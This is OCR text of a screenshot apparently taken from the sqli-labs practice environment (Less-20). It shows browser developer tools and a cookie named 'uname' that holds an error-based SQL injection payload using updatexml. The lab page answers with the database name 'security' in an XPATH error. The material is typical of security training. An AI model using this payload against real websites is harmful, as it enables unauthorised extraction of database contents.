 SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198 Safari/537.36
YOUR IP ADDRESS IS : 192.168.65.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' and updatexml(1,concat(0x7e,database()),1)# and expires: Tue 08 Jun 2021 -
14:27:28
Issue with your mysql: XPATH syntax error: '~security'
Elements Console Sources Network Performance Memory Application Lighthouse HackBar HackBar HackTools
http://192.168.65.128
Session Storage
IndexedDB
Web SQL
Cookies
http://192.168.65.128
Cache
Cache Storage
Application Cache
Background Services
Filter Only show cookies with an issue
Name Value Domain Path Expires / ... Size HttpOnly Secure SameSite Priority
uname admin' and updatexml(1,concat(0x7e,database()),1)# 192.168.6... /sqli-labs/... 2021-06-0... 56 Medium
admin' and updatexml(1,concat(0x7e,database()),1)#